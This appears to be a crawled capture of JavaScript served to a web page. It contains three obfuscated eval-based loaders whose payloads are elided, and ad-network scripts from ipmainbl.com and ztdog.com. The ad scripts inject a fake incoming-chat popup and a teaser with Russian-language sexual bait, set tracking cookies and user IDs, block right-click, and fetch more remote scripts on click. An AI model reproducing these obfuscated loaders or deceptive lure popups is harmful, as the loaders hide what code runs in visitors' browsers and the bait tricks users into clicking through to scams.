var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"fPRtYJnib",46,6,6))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 1689
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"AQfCzgNoH",4,4,13))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/mountain/product5.js?27503a0.27023713047264053
body_size: 10652
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ea6894ece0_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ea6894ece0_loadSound();

	    }
	    ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
	        var ea6894ece0_request = new XMLHttpRequest();
	        ea6894ece0_request.withCredentials = true;
	        ea6894ece0_request.responseType = "arraybuffer";
	        ea6894ece0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ea6894ece0_request);
	        ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ea6894ece0_request.open("GET", this.sound.Url, true);
	        ea6894ece0_request.send();
	    };
	    ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ea6894ece0_src = this.sound.context.createBufferSource();
	        ea6894ece0_src.buffer = this.sound.bufferLoader;
	        ea6894ece0_src.connect(this.sound.context.destination);
	        ea6894ece0_src.start(0);
	        ea6894ece0_src.addEventListener("ended", function () {
	            ea6894ece0_src.stop(0);
	            ea6894ece0_src.disconnect();
	        }, ea6894ece0_src);
	    };
	    var ea6894ece0_ss = new ea6894ece0_iM();
	    ea6894ece0_ss.ea6894ece0_initSound();

	    const ea6894ece0_date = new Date();
	    const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
	    const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

	    function ea6894ece0_closePopup() {
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    function ea6894ece0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ea6894ece0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ea6894ece0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ea6894ece0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ea6894ece0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ea6894ece0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ea6894ece0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ea6894ece0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ea6894ece0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ea6894ece0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
	        document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/mountain/product.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/plane/power.js?25756&u=null&a=0.5003148818895287
body_size: 9935
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17690591009557114176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMzEyMTE0XzIzLjAyNDQzMl8xM18xNzY5MDU5MTAwOTU1NzExNDE3Nl8yMF8xOC4xMTcuMTA4LjE4M15lODNhNjIwYTE1Zjc4MmNlNWZkY2NmYjNjYWNiYjY3OV4wOC4xLjIyLjIwMjY=','//cs11.ztdog.com/content/61425/3533579.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs11.ztdog.com/content/61425/3533579_2.webp']]);  try { localStorage.setItem('efc9139574_uid', '17690591009557114176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/mountain/product.js?27503&mode=list&u=null&r=0.6456685412762893
body_size: 697
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMzA5Mzk3XzIzLjAwMDQ2NV8xM18xNzY5MDU5MTAxNzQ2Njg4NTE3Nl8yMF8xOC4xMTcuMTA4LjE4M15jOWRmNTE2NWQzODYwZjFhZGIwNTdiZWQ5NGMxZGQwY14wOC4xLjIyLjIwMjY=','//cs11.ipmainbl.com/content/61425/3525428.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ipmainbl.com/content/61425/3525428.webp','0','//cs11.ipmainbl.com/content/61425/3525428_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17690591017466885176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 1564
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"rGULlAOPz",32,6,15))